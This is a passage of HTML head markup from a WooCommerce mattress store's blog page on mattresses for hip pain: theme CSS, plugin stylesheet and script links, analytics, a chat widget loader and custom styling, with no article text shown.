0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf-geoplugin-public-css' href='https://thesleepwellgallery.com/wp-content/cache/background-css/thesleepwellgallery.com/wp-content/plugins/cf-geoplugin/assets/css/style-public.min.css?ver=8.7.6&wpr_t=1763217654' type='text/css' media='all' />
<link rel='stylesheet' id='CPIW_front_style-css' href='https://thesleepwellgallery.com/wp-content/plugins/check-pincode-for-woocommerce/assets/css/front.css?ver=1.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='payu-gateway-css' href='https://thesleepwellgallery.com/wp-content/plugins/woo-payu-payment-gateway/assets/css/payu-gateway.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='gmwqp-stylee-css' href='https://thesleepwellgallery.com/wp-content/plugins/gm-woocommerce-quote-popup//assents/css/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://thesleepwellgallery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thesleepwellgallery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cf-geoplugin-public-js-extra">
/* <![CDATA[ */
var CFGP = {"ajaxurl":"https:\/\/thesleepwellgallery.com\/wp-admin\/admin-ajax.php","cache":"1","cache_shortcode_url":"https:\/\/thesleepwellgallery.com\/wp-json\/cf-geoplugin\/v1\/cache\/shortcode\/","cache_banner_url":"https:\/\/thesleepwellgallery.com\/wp-json\/cf-geoplugin\/v1\/cache\/banner\/","rest_enabled":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/plugins/cf-geoplugin/assets/js/script-public.min.js?ver=8.7.6" id="cf-geoplugin-public-js" data-rocket-defer defer></script>
<script type="text/javascript" id="CPIW_front_script-js-extra">
/* <![CDATA[ */
var CpiwData = {"ajaxurl":"https:\/\/thesleepwellgallery.com\/wp-admin\/admin-ajax.php","cpiw_plugin_url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/check-pincode-for-woocommerce","cpiw_not_availabletext":"We Are Not Services This Place"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/check-pincode-for-woocommerce/assets/js/front.js?ver=1729338724" id="CPIW_front_script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://thesleepwellgallery.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/thesleepwellgallery.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thesleepwellgallery.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://thesleepwellgallery.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thesleepwellgallery.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://thesleepwellgallery.com/?p=21408' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thesleepwellgallery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthesleepwellgallery.com%2Fblog%2Fthe-mattress-buyers-guide-for-sleepers-with-hip-pain%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thesleepwellgallery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthesleepwellgallery.com%2Fblog%2Fthe-mattress-buyers-guide-for-sleepers-with-hip-pain%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- HFCM by 99 Robots - Snippet # 6:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 8:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 10:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 12:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 14:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 16:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 18:  -->

<!-- /end HFCM by 99 Robots -->
<style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:303px;height:78px}.h-captcha[data-size="compact"]{width:164px;height:144px}.h-captcha[data-size="invisible"]{display:none}.h-captcha::before{content:'';display:block;position:absolute;top:0;left:0;background:var(--wpr-bg-f45be1dd-6136-4373-8db7-053e0fe9ff52) no-repeat;border:1px solid #fff0;border-radius:4px}.h-captcha[data-size="normal"]::before{width:300px;height:74px;background-position:94% 28%}.h-captcha[data-size="compact"]::before{width:156px;height:136px;background-position:50% 79%}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:var(--wpr-bg-4b3fc55d-1ce0-4167-9f86-0a72234451d4);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}.h-captcha[data-size="invisible"]::before{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://thesleepwellgallery.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://thesleepwellgallery.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://thesleepwellgallery.com/wp-content/uploads/2020/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://thesleepwellgallery.com/wp-content/uploads/2020/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thesleepwellgallery.com/wp-content/uploads/2020/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://thesleepwellgallery.com/wp-content/uploads/2020/10/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			html {
	scroll-behavior: smooth;
}
button#elex_prod_btn{
background-color:rgb(90,171,214);
background: linear-gradient(0deg, rgba(90,171,214,1) 0%, rgba(144,201,232,1) 50%) !important;
	padding:13px 29px;
	border:none;
	border-radius:4px;
	color:#105378;
}
button#elex_prod_btn:hover{
background-color:rgb(90,171,214);
background: linear-gradient(0deg, rgba(144,201,232,1) 0%, rgba(90,171,214,1) 50%) !important;
	padding:13px 29px;
	border:none;
	border-radius:4px;
	cursor: pointer;
}
.fusion-header .fusion-row{flex-wrap: wrap;}
nav.fusion-main-menu{max-width:760px;}
.btnbtdet {
	float: left;
	text-align: center;
	border: solid 1px #333;
	padding: 10px 15px;
	border-radius: 4px;
	text-transform: uppercase;
	margin: 1% 20%;
}
.btnbtdet:hover {
	border: solid 1px #427ed1;
	padding: 10px 15px;
	border-radius: 4px;
	text-transform: uppercase;
	background: #427ed1;
	color: #fff;
}
.addboxsec {
	width: 100%;
	float: left;
	/*display: none;*/
}
.product_cat-genx .addboxsec {
	width: 100%;
	float: left;
	display: block;
}
.boxprod {
	padding: 10px;
	margin: 15px 0;
}
.proaddtitle {
	font-size: 40px;
	font-weight: 500;
	line-height: 44px;
}
.boxprod iframe {
	height: 100%;
	min-height: 272px;
}
.boxprodpoints {
	margin: 0 0 15px 0;
	padding: 10px;
}
.boxprodpoints span {
	font-size: 18px;
	font-weight: 600;
	padding-left: 15px;
}
.boxprodpoints img {
	max-width: 30px;
	height: auto;
}
.fullcols {
	width: 100%;
	float: left;
}
.colsm3 {
	width: 30%;
	float: left;
}
.colsm9 {
	width: 70%;
	float: left;
}
.colsm6 {
	width: 50%;
	float: left;
}
@media only screen and (max-width: 967px){
	.colsm6, .colsm3, .colsm9, .fullcols   {
		width: 100%;
		float: none;
	}
}
.fusion-tabs .nav-tabs > li .fusion-tab-heading {
	font-size: 18px !important;
	font-weight: 600 !important;
	border-bottom: dotted 1px #333;
}
.button .gmwqp_inq .gmwqp_inquirybtn{display:none !important;}

.gmwqp_inq{display:none !important;}
/*
.single_add_to_cart_button {
	display: none;
}*/
body:not(.avada-menu-highlight-style-background) .fusion-is-sticky .fusion-header .fusion-main-menu > ul > li:not(:last-child) {
	padding-right: 15px!important;
}
.variations .woocommerce-variation-price {
	display: none!important;
}
.single-store .type-store .entry-title{display:none!important;
}}

.fusion-image-hovers .hover-type-zoomin {    margin: 0 !important;
}
.fusion-header .fusion-row{display:flex;}
.fusion-main-menu ul{ justify-content: flex-end; }
.fusion-custom-menu-item.fusion-main-menu-search.fusion-search-overlay{display:none;}
#menu-item-22820{position:relative;top:32px;}
#yith-searchsubmit{position:relative;bottom:5px;}
.fusion-logo 
	{max-width:300px!important;}
.fusion-row .fusion-logo a img{max-width:90%!important;}
.fusion-disable-outline input{padding:8px;border-radius:12px!important;border-color:#ddd;}

.single-product .product .entry-summary .summary-container{width:75%!important;}

.single-product .summary-container .fusion-one-fifth .fusion-text h5{font-size:15px;}


.fusion-header-wrapper .fusion-mobile-selector span{
	visibility: hidden;
}
@media(max-width:768px){
	.home .fusion-fullwidth.fullwidth-box{
		padding-left:0;
		padding-right:0px;
	}
	.page-id-16560 main{
		padding-top:0
	}
	.page-id-16560 .fusion-fullwidth.fullwidth-box{
		padding-left:0;
		padding-right:0px;
	}
	.page-id-16560 article .fusion-date-and-formats{
		display:flex;
		width:100%;
		gap:10px;
		margin-bottom:10px;
	}
	.page-id-16560 article .fusion-date-and-formats div{
/* 		padding:10px 20px */
		width:50%;
	}
	.page-id-16560 article .fusion-flexslider{
		max-width:100% !important
		
	}
	.page-id-16560 article .entry-title{
		font-size: 26px !important;
	}
	.single-post h1.entry-title{
		font-size: 23px !important;
	}
}
.single-post h1.entry-title{
		font-size: 38px !important;
	}
.fusion-header-wrapper .fusion-mobile-selector{
	width:50%;
	border: none;
}

@media (max-width: 700px) {
    #side-header .fusion-logo, .fusion-header .fusion-logo {
               max-width: 65% !important;
    }
	.fusion-mobile-nav-holder{
		text-align:end;
		    display: flex;
    justify-content: end;
		margin-top: 0px !important;
/* 		width:33%; */
	}
	.cus_frame iframe{
		max-width:460px;
		width:100%;
	}
}
#menu-classic-shop-main-menu{
	justify-content:start;
}
#menu-item-22820 .wp-block-yith-search-block{
	width:100% ;
}
#menu-item-22820{
	top:22px;
	   padding-right: 0;
	    max-width: 150px;
    width: 100%;
}

@media(max-width:1200px){
	#menu-item-22820{
	display:none;
}
}
.fusion-main-menu{
	max-width:calc(100% - 300px) !important
}
		</style>
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-148721045-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-148721045-1');
</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery(document).ready(function(){
   jQuery(document).on('change','.wpcf7-form-control.wpcf7-select', function(){
console.log(jQuery(this).val());
var check = jQuery(this).parent('div').parent('.wpcf7-form-control-wrap.location_enquiry').parent('label').parent('p');
    if(jQuery(this).val() == 'Others' ){
check.next('p').find('label').css('display','block');
        jQuery('input[name="location_other"]').css('display','block');
    }else{
 check.next('p').find('label').css('display','none');
    }
}); 

jQuery('#gmwqp_popup_op_form ul li:nth-child(3)').find('label').text('Enter Location');
// jQuery('#gmwqp_popup_op_form ul li:nth-child(3)').addClass('gmwqp_full').removeClass('gmwqp_left');


var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src='https://embed.tawk.to/5d8b061bdb28311764d5bcea/default';
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
    })();
});
</script><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.cf-geoplugin-banner.cache,.cf-geoplugin-shortcode__cfgeo_flag.cache{--wpr-bg-79c41fb3-245f-41d0-9954-f7f11ab71773: url('https://thesleepwellgallery.com/wp-content/plugins/cf-geoplugin/assets/images/loading.gif');}.ilightbox-loader.metro-white div{--wpr-bg-691ab771-6aab-4bdd-ba65-1bf891160aa7: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/preloader.gif');}.ilightbox-holder.metro-white .ilightbox-container .ilightbox-caption{--wpr-bg-df07cd8f-5f2a-4057-8da6-9a1bebc123c1: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/caption-bg.png');}.ilightbox-holder.metro-white .ilightbox-container .ilightbox-social{--wpr-bg-c9e183c3-6730-45be-80f3-3e908dfa6b7d: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/social-bg.png');}.ilightbox-holder.metro-white .ilightbox-alert{--wpr-bg-82bf4534-e635-43b1-add8-1ff6114fcd8c: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/alert.png');}.ilightbox-toolbar.metro-white a{--wpr-bg-fc8592a4-b937-4736-a687-ce825c5f79ef: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/buttons.png');}.ilightbox-thumbnails.metro-white .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video{--wpr-bg-53184d53-36fe-49b6-815b-d24d0c4f1867: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/thumb-overlay-play.png');}.ilightbox-button.ilightbox-next-button.metro-white,.ilightbox-button.ilightbox-prev-button.metro-white{--wpr-bg-f9a6b52d-1ac2-4aba-8c81-e3ca79642777: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrows_vertical.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen{--wpr-bg-0a7b9e13-2378-4363-8e4c-145e4ba7f6a9: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/fullscreen-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen:hover{--wpr-bg-98b41a87-cc50-4eb7-9bc2-8fbae464a4e0: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/fullscreen-hover-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-close{--wpr-bg-3840f10d-fedf-4698-adbe-4e6f35d4e773: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/x-mark-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-close:hover{--wpr-bg-917d8e8e-d677-4557-9e6e-c791070ffbad: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/x-mark-hover-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button{--wpr-bg-7ce9ac8c-e2bd-41b0-9282-952377857750: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-next-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button:hover{--wpr-bg-1d9ee99a-3dc3-4ebe-a40f-c53b8424198c: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-next-hover-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button.disabled{--wpr-bg-f29bf128-b7fc-4a2c-9e9b-e946cdbe5d72: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-next-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button{--wpr-bg-bd31e5af-d2c8-43cd-b14d-64feb59cbb3a: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-prev-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button:hover{--wpr-bg-c1e873a6-0d0e-47a0-aaa2-f429e516379c: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-prev-hover-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button.disabled{--wpr-bg-2ab2167a-63ac-4789-9664-160fcaa969ef: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-prev-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-play{--wpr-bg-7b2092f5-3156-4d34-97bb-de17f44aa148: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/play-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-play:hover{--wpr-bg-0d6bfa80-e675-4870-b860-51d775143a50: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/play-hover-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause{--wpr-bg-0c98b117-592b-424f-bcca-f55f4569df43: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/pause-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause:hover{--wpr-bg-34133931-d1e4-46cb-b49d-a6e7c4a6d89f: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/pause-hover-icon-64.png');}.ilightbox-button.ilightbox-next-button.metro-white.horizontal,.ilightbox-button.ilightbox-prev-button.metro-white.horizontal{--wpr-bg-7b5d1be2-d0bc-4b7b-8cad-2190564f78df: url('https://thesleepwellgallery.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrows_horizontal.png');}.h-captcha::before{--wpr-bg-f45be1dd-6136-4373-8db7-053e0fe9ff52: 